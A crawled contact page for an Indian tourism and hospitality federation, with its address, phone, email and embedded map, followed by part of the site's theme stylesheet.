

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faithtourismindia.in/contact_us.php
body_size: 4029
content:
<!DOCTYPE html>
<html lang="en">

<head>
   <base href="https://faithtourismindia.in/">
   <!-- Basic Page Needs
         ================================================== -->
   <meta charset="utf-8">
   <title>Faith Tourism |Federation of Associations in Indian Tourism & Hospitality</title>
   <meta name="title" content="Faith Tourism |Federation of Associations in Indian Tourism & Hospitality" />
   <!-- Mobile Specific Metas
         ================================================== -->
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="description" content="Faith Tourism |Federation of Associations in Indian Tourism & Hospitality">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
   <!-- theme meta -->
   <meta name="theme-name" content="Faith Tourism" />
   <!-- Favicon -->
   <link rel="shortcut icon" type="image/x-icon" href="/images/fevicon_f.png" />
   <!-- 
         Essential stylesheets
         =====================================-->
   <link rel="stylesheet" href="plugins/bootstrap/bootstrap.min.css">
   <link rel="stylesheet" href="plugins/icofont/icofont.min.css">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <link rel="stylesheet" href="./css/owl.carousel.css">
   <link rel="stylesheet" href="./css/owl.theme.green.css">
   <!-- Main Stylesheet -->
   <link rel="stylesheet" href="css/style.css">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.8.2/css/lightbox.min.css">

<style>
@media screen and (max-width: 750px) and (min-width: 320px) {

.logosect3 {
        display: none;
}
}

.logo {
            text-align: center;
        }
        .logo h1 {
         color: #183883;
    font-size: 33px;
    padding-top: 2%;
    text-shadow: #CC3300 1px 0px 2px;
}
.logo h2 {
    color: #F5A623;
    font-size: 19px;
    font-family: Arial, sans-serif;
    margin: 7px 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.logo p {
    color: #057d4c;
    font-size: 20px;
    font-family: Arial, sans-serif;
    margin: -9px 0;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}
.logo p.ttwwoo {
  color: #e57f1e; 
}

/* Media Query for Mobile Devices (max-width: 768px) */
@media (max-width: 480px) {
          
   .logo h1 {
        color: #183883;
        font-size: 16px;
        padding-top: 1%;
        text-shadow: #CC3300 1px 0px 2px;
    }

    .logo h2 {
        color: #F5A623;
        font-size: 6px;
        font-family: Arial, sans-serif;
        margin: -17px 0;
        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    }

    .logo p {
        color: #057d4c;
        font-size: 11px;
        font-family: Arial, sans-serif;
        margin: -9px 0;
        text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    



      }       
</style>
</head>

<body id="top">
   <header>
      <div class="header-top-bar">
         <div class="container">
            <div class="logopart">
               <div class="logosection">
                  <a href="index.php">
                     <!-- <img src="images/Faith_HQ_Logo.jpg" alt="" width="150px"> -->
                     <img src="images/fthlgo.jpg" alt="" width="150px">
                  </a>
               </div>
 		         <div class="logosection2">
                  <a href="https://faithtourismindia.in/FAITH-CONCLAVE/index.php">
                    
                  </a> 
               </div>

               <div class="logosection2 logosect3 ">
                  <a href="https://indiatourismmart.in/">
                     <img src="images/indian.png" alt="" width="180px">
                  </a>
               </div>
            </div>
         </div>
      </div>
      <nav class="navbar navbar-expand-lg navigation" id="navbar">
         <div class="container-fluid">
            <!-- <a class="navbar-brand" href="index.php"><img src="images/logo.png" alt="" class="img-fluid"></a> -->
            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarmain" aria-controls="navbarmain" aria-expanded="false" aria-label="Toggle navigation">
               <span class="icofont-navigation-menu"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarmain">
               <ul class="navbar-nav ml-auto">
                  <li class="nav-item active">
                     <a class="nav-link" href="index.php">Home</a>
                  </li>
                  <li class="nav-item dropdown">
                     <a class="nav-link dropdown-toggle" href="#" id="dropdown03" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> About Us <i class="icofont-thin-down"></i>
                     </a>
                     <ul class="dropdown-menu" aria-labelledby="dropdown03">
                        <li>
                           <a class="dropdown-item" href="faith_startup_team.php">FAITH Start Up Team</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="board_members.php">FAITH Board Members</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="office-b.php">FAITH Office Bearers</a>
                        </li>

                        <li>
                           <a class="dropdown-item" href="secretariat.php">FAITH Secretariat</a>
                        </li>
                     </ul>
                  </li>
                  <li class="nav-item dropdown">
                     <a class="nav-link dropdown-toggle" href="#" id="dropdown03" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Travel Marts <i class="icofont-thin-down"></i>
                     </a>
                     <ul class="dropdown-menu" aria-labelledby="dropdown03">
                        <li>
                           <a class="dropdown-item" href="get_india_2015.php">GET India – 2015</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="get_india_2018.php">India Tourism Mart – 2018</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="get_india_2019.php">India Tourism Mart – 2019</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="get_india_2021.php">India Tourism Mart Hybrid - 2021</a>
                        </li>
                     </ul>
                  </li>
                  <li class="nav-item dropdown">
                     <a class="nav-link dropdown-toggle" href="#" id="dropdown03" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Faith in Press <i class="icofont-thin-down"></i>
                     </a>
                     <ul class="dropdown-menu" aria-labelledby="dropdown03">
                        <li>
                           <a class="dropdown-item" href="press-coverage.php"> India Vision Day</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="faith-in-coverage.php">National Coverage</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="faith_in_news.php">FAITH in News</a>
                        </li>
                     </ul>
                  </li>
                  <li class="nav-item">
                     <a class="nav-link" href="leaders-voices.php">Leaders' Voices</a>
                  </li>
                  <style>
                     .text-red {
                        -webkit-background-clip: text ;
                        -webkit-text-fill-color: #fff42d ;

                     }

                     .blink-hard {
                        font-weight: 500 !important;
                        animation: blinker 0.3s step-end infinite ;
                     }

                     @keyframes blinker {
                        50% {
                           opacity: 0.6;
                        }
                     }
.highlight-new .nav-link {
  font-weight: bold;
  color: #ffcc00 !important; /* Highlight color */
  position: relative;
}

.new-badge {
  background: #ff0000;
  color: #ffffff;
  font-size: 10px;
  padding: 2px 5px;
  border-radius: 5px;
  margin-left: 6px;
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.2); opacity: 0.7; }
  100% { transform: scale(1); opacity: 1; }
}
                  </style>
                  <!-- <li class="nav-item">
                     <a class="nav-link" href="Annoucement.php">
                        <h6 class="text-red blink-hard">Announcement</h6>
                     </a>
                  </li> -->
                  <li class="nav-item">
                     <a class="nav-link" href="association-members.php">Faith Member Associations</a>
                  </li>
		<li class="nav-item">
                     <a class="nav-link" href="https://faithtourismindia.in/FAITH-CONCLAVE/index.php">Faith ConcLave 2025 <span class=""></span></a>
                  </li>

                  <li class="nav-item">
                     <a class="nav-link" href="government-websites.php">Government Websites</a>
                  </li>
                  <li class="nav-item dropdown">
                     <a class="nav-link dropdown-toggle" href="#" id="dropdown03" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Knowledge Centre<i class="icofont-thin-down"></i>
                     </a>
                     <ul class="dropdown-menu" aria-labelledby="dropdown03">
                        <li>
                           <a class="dropdown-item" href="segment-report.php">FAITH Segments Reports</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="tourism-report.php">MOT Tourism Reports</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="vision-document.php">FAITH Vision - 2035</a>
                        </li>
                        <li>
                           <a class="dropdown-item" href="vision_2047.php">FAITH Vision - 2047</a>
                        </li>
                     </ul>
                  </li>
                  <li class="nav-item">
                     <a class="nav-link" href="memories.php">Memories</a>
                  </li>

                  <li class="nav-item">
                     <a class="nav-link" href="contact_us.php">Contact Us</a>
                  </li>
               </ul>
            </div>
         </div>
      </nav>
   </header>      <!-- Slider Start -->
      <section class="page-title_contact_us">
        <div class="contact_heading">
          <h2>Contact us</h2>
        </div>
        <div class=" container contact_details">
          <div class="row">
            <div class="col-md-6">
              <p class="c_details"><b>Federation Of Associations in Indian Tourism & Hospitality</b> <br>Address - 1102, 11Th Floor, Tower A Building, 21 Naurang House, KG Marg, New Delhi  - 110001<br>Telephone Number - + 91 1142709232</p>
            </div>
            <div class="col-md-6">
              <div class="emails">
                <a href="secretariat@faithtourismindia.in">Email - secretariat@faithtourismindia.in</a><br>
                <a href=" https://faithtourismindia.in" class="website">Website - www.faithtourismindia.in</a>
                
              </div>
            </div>
          </div>
        </div>
        <div class="iframe_sec">
          <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14008.911464235685!2d77.2252942!3d28.622932!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8863f27e643f9417!2sFederation%20of%20Associations%20in%20Indian%20Tourism%20%26%20Hospitality!5e0!3m2!1sen!2sin!4v1670316165538!5m2!1sen!2sin" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
      </section>
      <!-- footer Start --> <footer class="footer section gray-bg">
   <div class="row">
      <div class="col-lg-4">
         <a class="backtop scroll-top-to" href="#top">
         <i class="icofont-long-arrow-up"></i>
         </a>
      </div>
      <div class=" copyright_area">
          
         <div class="copyright"> Copyright &copy; 2021, by : <a href="https://faithtourismindia.in/"> Federation of Associations in Indian Tourism & Hospitality (FAITH)</a>
         </div>
         <!--<div class="copyright"> Managed &copy; by : <a href="https://yourreputations.com/">  YOUR REPUTATIONS CONSULTING </a>-->
         <!--</div>-->
      </div>
   </div>
</footer>
      <!--  Essential Scripts =====================================-->
      <script src="plugins/jquery/jquery.js"></script>
      <script src="plugins/bootstrap/bootstrap.min.js"></script>
       <script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.8.2/js/lightbox.min.js"></script>
      <script src="plugins/shuffle/shuffle.min.js"></script>
      <script src="js/jquery.min.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <!-- Google Map -->
      <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAkeLMlsiwzp6b3Gnaxd86lvakimwGA6UA"></script>
      <script src="plugins/google-map/gmap.js"></script>
      <script src="js/script.js"></script>
      <script>
         $('.slider').owlCarousel({
         loop:true,
         margin:10,
         nav:true,
         dots:false,
         autoplay:true,
         autoplayTimeout:6000,
         responsive:{
           0:{
               items:1
           },
           600:{
               items:1
           },
           1000:{
               items:1
           }
         }
         })
      </script>
      <script>
         $('.owl-carousel').owlCarousel({
         loop:true,
         margin:10,
         nav:true,
         autoplay:true,
         autoplayTimeout:5000,
         responsive:{
           0:{
               items:1
           },
           600:{
               items:3
           },
           1000:{
               items:5
           }
         }
         })
      </script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://faithtourismindia.in/css/style.css
body_size: 6917
content:
/**
 * WEBSITE: https://themefisher.com
 * TWITTER: https://twitter.com/themefisher
 * FACEBOOK: https://www.facebook.com/themefisher
 * GITHUB: https://github.com/themefisher/
 */

/*=== MEDIA QUERY ===*/
@import url("https://fonts.googleapis.com/css?family=Exo:500,600,700|Roboto&display=swap");
html {
  overflow-x: hidden;
}

body {
  line-height: 1.6;
  font-family: "Roboto", sans-serif;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  color: #390042;
  font-weight: 400;
  overflow-x: hidden;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Exo", sans-serif;
  font-weight: 700;
  color: #222;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 44px;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.3rem;
  line-height: 30px;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  line-height: 30px;
}

.navbar-toggle .icon-bar {
  background: #223a66;
}

input[type=email], input[type=password], input[type=text], input[type=tel] {
  box-shadow: none;
  height: 45px;
  outline: none;
  font-size: 14px;
}
input[type=email]:focus, input[type=password]:focus, input[type=text]:focus, input[type=tel]:focus {
  box-shadow: none;
  border: 1px solid #223a66;
}

.form-control {
  box-shadow: none;
  border-radius: 0;
}
.form-control:focus {
  box-shadow: none;
  border: 1px solid #223a66;
}

.py-7 {
  padding: 7rem 0px;
}
.logopart{
  align-items: center;
  justify-content: center ;
  display: flex;
}
.img-text3{
  margin: 0 auto;
  padding: 20px;
}
.img-text2 {
  margin: 0 auto;
  padding: 20px;
}
.img-text2 h5{
  font-size: 15px;
  text-align: center;
  padding-top: 10px;
  font-weight: 800; 
}
.img-text3 h5{
  font-size: 14px;
  text-align: center;
  padding-top: 10px;
  font-weight: 800; 
}
.img-text2 p{
  font-size: 13px;
  text-align: center;
  margin-top: -9px;
  color: #821297;
  margin-bottom: 0;

}
.img-text3 p{
  font-size: 13px;
  text-align: center;
  margin-top: -9px;
  color: #821297;
  margin-bottom: 0;

}
.start_bearers_area_1{
  padding: 50px 0;
}
.img_text_area {
  margin: 0 auto;
  padding: 20px;
}
.img_text_area:hover {
  box-shadow: 0px 0px 14px 1px #f1f1f1;
}
.img-text2:hover{
  box-shadow: 0px 0px 14px 1px #f1f1f1;
}
.effects {
    padding: 25px;
    border-radius: 17px;
    box-shadow: 0px 0px 10px -3px #00000059;
}
.nakul_img {
  border-radius: 5px;
  display: block;
  margin: 0 auto;
  /* border: 2px solid #ffc100; */
  width: 150px;
}
.sub_img{
  justify-content: space-around;
  align-items: center;
  padding-top: 50px;
}
.img_text_area h5 {
  font-size: 15px;
  text-align: center;
  padding-top: 10px;
  font-weight: 800;
}
.img_text_area p{
  font-size: 13px;
  text-align: center;
  margin-top: -9px;
  color: #821297;

}
.bearers_imgs {
  display: block;
  margin: 0 auto;
  width: 150px;
  border-radius: 5px;
  
}
.bearers_imgs1 {
  display: block;
  margin: 0 auto;
  width: 150px;
  border-radius: 5px;
  
 
}
.gallery_img{
  border-radius: 7px;
  width: 252px;
}

.effect{
      
      padding: 25px;
      border-radius: 17px;
      box-shadow: 0px 0px 10px -3px #00000059;
}
.heading_area p {
  font-size: 16px;
  text-align: center;
  padding: 20px;
  font-weight: 600;
  color: #cb1b7c;
}
.heading_area iframe {
  
  border: 7px outset #b5afb742;
  height: 250px;
}
.vedio_coverage h2{
  font-weight: 700;
  font-size: 40px;
  text-align: center;
  color: #cb1b7c;
  padding: 0 0 40px 0px;
}

.bearers_imgs2 {
  display: block;
  margin: 0 auto;
  width: 130px;
  height: 140px;
  /* padding: 8px; */
  border: 1px outset #e7dfd14f;
  border-radius: 5px;
  /* box-shadow: 0px 0px 5px 0px #0000001f; */
}
.bearers_imgs3 {
  display: block;
  margin: 0 auto;
  width: 138px;
  height: 150px;
  border-radius: 5px;
 
}
.br_img1{
  width: 100px;
    border: 2px solid #d47c10;
    border-radius: 10px;
}
.content_area1 {
  display: block;
  margin: 0 auto;
  padding-bottom: 60px;
}
.content_area1 h5 {
    font-size: 22px;
    color: #183980;
    font-weight: 900;
    padding-bottom: 20px;
}
.logosection2{
  float: right;
}
.btn {
  display: inline-block;
  font-size: 14px;
  font-size: 0.8125rem;
  font-weight: 700;
  letter-spacing: 0.5px;
  padding: 0.75rem 2rem;
  font-family: "Exo", sans-serif;
  text-transform: uppercase;
  border-radius: 5px;
  border: 2px solid transparent;
  transition: all 0.35s ease;
}
.btn.btn-icon i {
  border-left: 1px solid rgba(255, 255, 255, 0.09);
  padding-left: 15px;
}
.btn:focus {
  outline: 0px;
  box-shadow: none;
}

.btn-main {
  background: #223a66;
  color: #fff;
  border-color: #223a66;
}
.btn-main:hover {
  background: #e12454;
  border-color: #e12454;
  color: #fff;
}

.btn-main-2 {
  background: #e12454;
  color: #fff;
  border-color: #e12454;
}
.btn-main-2:hover {
  background: #223a66;
  color: #fff;
  border-color: #223a66;
}

.btn-solid-border {
  border: 2px solid #223a66;
  background: transparent;
  color: #223a66;
}
.btn-solid-border:hover {
  border: 2px solid #223a66;
  color: #fff;
  background: #223a66;
}
.btn-solid-border:hover.btn-icon i {
  border-left: 1px solid rgba(255, 255, 255, 0.09);
}
.btn-solid-border.btn-icon i {
  border-left: 1px solid rgba(0, 0, 0, 0.09);
}

.btn-transparent {
  background: transparent;
  color: #222;
  border-color: #6F8BA4;
}
.btn-transparent:hover {
  background: #6F8BA4;
  color: #fff;
}

.btn-white {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.btn-white:hover {
  background: #223a66;
  color: #fff;
  border-color: #223a66;
}

.btn-solid-white {
  border-color: #fff;
  color: #fff;
}
.btn-solid-white:hover {
  background: #fff;
  color: #222;
}

.btn-round {
  border-radius: 4px;
}

.btn-round-full {
  border-radius: 50px;
}

.btn.active:focus, .btn:active:focus, .btn:focus {
  outline: 0;
}

.bg-gray {
  background: #eff0f3;
}

.bg-primary {
  background: #223a66;
}

.bg-primary-dark {
  background: #152440;
}

.bg-primary-darker {
  background: #090f1a;
}

.bg-dark {
  background: #222;
}

.bg-gradient {
  background-image: linear-gradient(145deg, rgba(19, 177, 205, 0.95) 0%, rgba(152, 119, 234, 0.95) 100%);
  background-repeat: repeat-x;
}

.section {
  padding: 60px 0;
}

.section-sm {
  padding: 70px 0;
}

.section-bottom {
  padding-bottom: 100px;
}

.subtitle {
  color: #223a66;
  font-size: 14px;
  letter-spacing: 1px;
}

.overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0.9;
  background:#193883;
}

.overly-2 {
  position: relative;
}
.overly-2:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}

.text-sm {
  font-size: 14px;
}

.text-md {
  font-size: 2.25rem;
}

.text-lg {
  font-size: 3.75rem;
}

.no-spacing {
  letter-spacing: 0px;
}

/* Links */
a {
  color: #222;
  text-decoration: none;
  transition: all 0.35s ease;
}

a:focus, a:hover {
  color: #e12454;
  text-decoration: none;
}

a:focus {
  outline: none;
}

.content-title {
  font-size: 40px;
  line-height: 50px;
}

.page-title {
  padding: 50px 0px 50px 0px;
  position: relative;
}
.page-title .block h1 {
  color: #fff;
}
.page-title .block p {
  color: #fff;
}
.page-title .breadcumb-nav {
  margin-top: 60px;
  padding-top: 30px;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
}

.slick-slide:focus, .slick-slide a {
  outline: none;
}

@media (max-width: 480px) {
  h2, .h2 {
    font-size: 1.3rem;
    line-height: 36px;
  }
}
.title-color {
  color: #223a66;
}

.secondary-bg {
  background: #223a66;
}

.section-title {
  margin-bottom: 70px;
}
.section-title h2 {
  color: #223a66;
}

.text-lg {
  font-size: 50px;
}

.gray-bg {
  background: #fff;
}

@media (max-width: 480px) {
  .text-lg {
    font-size: 28px;
  }
}
@media (max-width: 400px) {
  .text-lg {
    font-size: 28px;
  }
}

.navbar-expand-lg {
    background-color: #821297;
        padding: 0;
}
#ssb-container {
  position: fixed;
  top: 45%;
  right: 0;
  z-index: 1;
}
#ssb-container ul {
  padding: 0;
  margin: 0;
}
#ssb-container ul li {
  line-height: 10px;
}
#ssb-container ul li {
  list-style: none;
  margin: 0;
}
#ssb-btn-0 {
  background: #3f276a;
}
#ssb-container ul li p {
  margin: 0;
}
#ssb-btn-0 a {
  color: #ffffff;
}
#ssb-container ul li span {
  line-height: 35px;
  width: 50px;
  text-align: center;
  display: inline-block;
}
#ssb-btn-1 {
  background: #cc3184;
}
#ssb-btn-2 {
  background: #3f276a;
}
#ssb-btn-3 {
  background: #cc3184;
}

#ssb-container ul li a {
  padding: 0px 10px 0 0;
  display: block;
  line-height: 38px;
  text-align: left;
  white-space: nowrap;
  margin-top: 0px;
  color: #fff;
  text-decoration: none;
  /* background-color: #cb1b7c; */
}
#navbarmain .nav-link {
  font-weight: 600;
  padding: 6px 9px;
  color: rgb(255, 255, 255);
  font-family: "Exo", sans-serif;
  text-transform: capitalize;
  font-size: 13px;
  transition: all 0.25s ease;
}
#navbarmain .nav-link:hover,
#navbarmain .active .nav-link {
 background-color:#cb1b7c;
 
}
#navbarmain .nav-link:hover {
    color: #fff;
}
#ssb-container ul li a:hover{
    background-color:lightgray;
} 
.dropdown-toggle::after {
  display: none;
}

.navbar-brand {
  margin-top: 10px;
}

.header-top-bar {
  background: #ffffff;
  font-size: 14px;
  padding: 10px 0px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  color: #fff;
}

.top-bar-info li a {
  color: #fff;
  margin-right: 20px;
}

.top-right-bar a span {
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  vertical-align: middle;
}
.top-right-bar a i {
  color: #fff;
  margin-right: 10px;
}

@media (max-width: 992px) {
  .navigation {
    text-align: center;
  }
}
.navigation .dropdown-menu {
  padding: 0px;
  border: 0px;
  border-top: 5px solid #e12454;
  background: #fff;
  border-radius: 0px;
}
@media (max-width: 992px) {
  .navigation .dropdown-menu {
    text-align: center;
    float: left !important;
    width: 100%;
    margin: 0;
  }
}
.navigation .dropdown-toggle::after {
  display: none;
}
.navigation .dropleft .dropdown-menu,
.navigation .dropright .dropdown-menu {
  margin: 0;
}
.navigation .dropleft .dropdown-toggle::before,
.navigation .dropright .dropdown-toggle::after {
  font-weight: bold;
  font-size: 14px;
  border: 0;
  display: inline-block;
  font-family: IcoFont !important;
  vertical-align: 1px;
}
.navigation .dropleft .dropdown-toggle::before {
  content: "\eac9";
  margin-right: 5px;
}
.navigation .dropright .dropdown-toggle::after {
  content: "\eaca";
  margin-left: 5px;
}
.navigation .dropdown-item {
  padding: 4px 20px;
  background: #821297;
  font-weight: 400;
  color: #fff;
  font-size: 15px;
  border-bottom: 1px solid #fff;
}
.navigation li:last-child .dropdown-item {
  border-bottom: 0;
}
.navigation .dropdown-submenu.active > .dropdown-toggle, .navigation .dropdown-submenu:hover > .dropdown-item, .navigation .dropdown-item.active, .navigation .dropdown-item:hover {
  background: rgb(203 27 124);
  color: #ffffff;
}
.navigation button:focus {
  outline: 0;
}
.logopart {
  align-items: center;
  justify-content: space-between;
  display: flex;
}
@media (min-width: 992px) {
  .navigation .dropdown-menu {
    display: block;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in, visibility 0s linear 0.2s, transform 0.2s linear;
    display: block;
    visibility: hidden;
    opacity: 0;
    min-width: 200px;
    transform: translateY(10px);
  }
  .navigation .dropleft .dropdown-menu,
.navigation .dropright .dropdown-menu {
    margin-top: -5px;
  }
  .navigation .dropdown:hover > .dropdown-menu {
    visibility: visible;
    transition: all 0.3s ease 0s;
    opacity: 1;
    transform: translateY(0);
  }
}

.bg-1 {
  background: url("../images/bg/22.jpg") no-repeat 50% 50%;
  background-size: cover;
  position: relative;
}

.banner {
  position: relative;
  overflow: hidden;
  background: #fff;
  background: url("../images/bg/slider-bg-1.jpg") no-repeat;
  background-size: cover;
  min-height: 550px;
}
.banner .block {
  padding: 80px 0px 160px;
}
.banner .block h1 {
  font-size: 60px;
  line-height: 1.2;
  letter-spacing: -1.2px;
  text-transform: capitalize;
  color: #223a66;
}

.letter-spacing {
  letter-spacing: 2px;
}

.text-color {
  color: #223a66;
}

.text-color-2 {
  color: #e12454;
}

.divider {
  width: 40px;
  height: 5px;
  background: #e12454;
}

@media (max-width: 480px) {
  .banner .block h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .banner {
    min-height: 450px;
    background: #fff !important;
  }
}
@media (max-width: 400px) {
  .banner .block h1 {
    font-size: 28px;
    line-height: 40px;
  }
  .banner {
    min-height: 450px;
    background: #fff !important;
  }
}
@media (max-width: 768px) {
  .banner .block h1 {
    font-size: 56px;
    line-height: 70px;
  }
  .banner {
    background: #fff !important;
  }
}
@media (max-width: 992px) {
  .banner {
    background: #fff !important;
  }
}
.about-img img {
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgba(0, 42, 106, 0.1);
}

.award-img {
  height: 120px;
  margin-bottom: 10px;
  align-items: center;
  display: flex;
  justify-content: center;
  background: #eff0f3;
}

.appoinment-content {
  position: relative;
}
.appoinment-content img {
  width: 85%;
}
.appoinment-content .emergency {
  position: absolute;
  content: "";
  right: 10px;
  bottom: 20px;
  background: #223a66;
  padding: 48px;
}
.appoinment-content .emergency h2 {
  color: #fff;
}
.appoinment-content .emergency i {
  margin-right: 10px;
  color: rgba(255, 255, 255, 0.7);
}

.appoinment-form {
  margin-top: 40px;
}
.appoinment-form .form-control {
  background: #f4f9fc;
  height: 55px;
  border-color: rgba(0, 0, 0, 0.05);
}
.appoinment-form textarea.form-control {
  height: auto;
}

.client-thumb {
  text-align: center;
}

.features {
  margin-top: -70px;
}

.feature-item {
  flex-basis: 33.33%;
  margin: 0px 10px;
  padding: 40px 30px;
  background-color: #fff;
  border-radius: 15px 15px 15px 15px;
  box-shadow: 0px 0px 30px 0px rgba(0, 42, 106, 0.1);
}
.feature-item .feature-icon i {
  font-size: 50px;
  color: #223a66;
}
.feature-item h4 {
  color: #223a66;
}
.feature-item p {
  font-size: 14px;
}

.feature-section.border-top {
  border-top: 1px solid rgba(0, 0, 0, 0.05) !important;
}

.w-hours li {
  padding: 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.counter-stat {
  text-align: center;
  padding: 55px 0px 40px 0px;
  position: relative;
}
.counter-stat i {
  display: block;
  color: rgba(255, 255, 255, 0.06);
  font-size: 70px;
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0px;
  transform: translateY(25px);
}
.counter-stat span {
  font-size: 70px;
  color: #fff;
}
.counter-stat p {
  margin-bottom: 0px;
  color: rgba(255, 255, 255, 0.7);
}

.mb--80 {
  margin-bottom: -80px;
}

.service {
  padding-top: 180px;
}
.service .service-item {
  background: #fff;
  padding: 30px;
  border-radius: 5px;
}
.service .icon {
  float: left;
  margin-bottom: 10px;
}
.service i {
  color: #e12454;
}
.service h4 {
  padding-left: 20px;
}
.service .content {
  clear: both;
}

.service-block {
  padding: 20px;
  margin-top: 40px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  box-shadow: 0 0 38px rgba(21, 40, 82, 0.07);
}
.service-block img {
  width: 100%;
  margin-top: -60px;
  border: 5px solid #fff;
}

.department-service {
  margin-bottom: 40px;
}
.department-service li {
  margin-bottom: 10px;
}
.department-service li i {
  color: #e12454;
}

.doctors .btn-group .btn {
  border-radius: 0px;
  margin: 0px 2px;
  text-transform: capitalize;
  font-size: 16px;
  padding: 0.6rem 1.5rem;
  cursor: pointer;
}
.doctors .btn-group .btn.active {
  box-shadow: none !important;
  border-color: transparent;
  background: #e12454;
  color: #fff;
}
.doctors .btn-group .btn.focus {
  box-shadow: none !important;
  border-color: transparent;
}
.doctors .btn-group .btn:focus {
  box-shadow: none !important;
  border-color: transparent;
  background: #e12454;
  color: #fff;
}
.doctors .btn-group .btn:hover {
  box-shadow: none !important;
  border-color: transparent;
  background: #e12454;
  color: #fff;
}
.doctors .btn-group > .btn-group:not(:last-child) > .btn, .doctors .btn-group > .btn:not(:last-child):not(.dropdown-toggle), .doctors .btn-group > .btn:not(:first-child) {
  border-radius: 3px;
}

.doctor-inner-box {
  overflow: hidden;
}
.doctor-inner-box .doctor-profile {
  overflow: hidden;
  position: relative;
  box-shadow: 0px 8px 16px 0px rgba(200, 183, 255, 0.2);
}
.doctor-inner-box .doctor-profile .doctor-img {
  transition: all 0.35s ease;
}
.doctor-inner-box .doctor-profile .doctor-img:hover {
  transform: scale(1.1);
}

.lh-35 {
  line-height: 35px;
}

.doctor-info li {
  margin-bottom: 10px;
  color: #222;
}
.doctor-info li i {
  margin-right: 20px;
  color: #e12454;
}

.read-more {
  color: #223a66;
}

@media (max-width: 480px) {
